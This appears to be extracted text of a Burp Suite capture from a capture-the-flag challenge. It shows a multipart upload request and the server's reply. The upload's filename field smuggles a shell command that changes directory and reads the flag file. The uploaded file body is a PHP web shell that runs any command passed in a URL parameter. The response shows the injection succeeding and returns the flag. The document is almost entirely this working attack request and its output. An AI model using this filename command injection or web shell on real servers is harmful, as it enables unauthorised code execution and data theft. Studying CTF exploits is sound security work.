 Go Cancel < > Target: http://47.52.152.93:20000 ?
Request
Raw Params Headers Hex
POST /////upllloadddd.php HTTP/1.1
Host: 47.52.152.93:20000
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:58.0) Gecko/20100101 Firefox/58.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: pt-PT,pt;q=0.8,en;q=0.5,en-US;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://47.52.152.93:20000/////user.php?page=m4aaannngggeee
Content-Type: multipart/form-data;
boundary=---------------------------321910586529219411783900317
Content-Length: 388
Cookie: PHPSESSID=85tnp3s3ml9ptt71afbaee1sq6;
Hm_lvt_244ff9d4fa95dcc8d7e59d2dfaf5b2c4=1520732760;
Hm_lpvt_244ff9d4fa95dcc8d7e59d2dfaf5b2c4=1520736349
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------321910586529219411783900317
Content-Disposition: form-data; name="file"; filename=" ; cd .. ; cat flag_233333 #.jpg"
Content-Type: application/x-php
<?php
system($_GET[0]);
?>
-----------------------------321910586529219411783900317
Content-Disposition: form-data; name="submit"
Submit
-----------------------------321910586529219411783900317--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sun, 11 Mar 2018 05:17:01 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.11
Vary: Accept-Encoding
Content-Length: 176
Connection: close
Content-Type: text/html
file upload success<br /> ; cd .. ; cat flag_233333
#.jpgN1CTF{1d0ab6949bed0ecf014b087e7282c0da}
<img src='data:image/png;base64,N1CTF{1d0ab6949bed0ecf014b087e7282c0da}'></img>
? < + > Type a search term 0 matches
Done 388 bytes | 385 millis